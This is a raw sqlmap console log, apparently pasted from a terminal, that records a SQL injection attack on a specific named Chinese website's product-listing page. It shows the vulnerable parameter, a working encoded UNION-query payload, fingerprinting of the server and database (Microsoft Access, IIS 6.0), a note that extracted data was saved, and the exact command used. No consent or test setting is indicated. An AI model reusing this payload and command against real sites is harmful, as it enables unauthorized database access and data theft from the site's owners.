 sqlmap.py
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:50:31
[14:50:31] [INFO] resuming back-end DBMS 'microsoft access'
[14:50:32] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: xx_chanpin_class_id
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: xx_chanpin_class_id=-5434 UNION ALL SELECT NULL,NULL,CHR(58)&CHR(11
1)&CHR(116)&CHR(109)&CHR(58)&CHR(98)&CHR(104)&CHR(105)&CHR(118)&CHR(68)&CHR(109)
&CHR(110)&CHR(106)&CHR(117)&CHR(104)&CHR(58)&CHR(111)&CHR(113)&CHR(100)&CHR(58),
NULL FROM MSysAccessObjects%00
---
[14:50:45] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[14:50:45] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.tsccq.cn'
[*] shutting down at 14:50:45
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.tsccq.cn/Chanpin_L.asp?xx
_chanpin_class_id=4"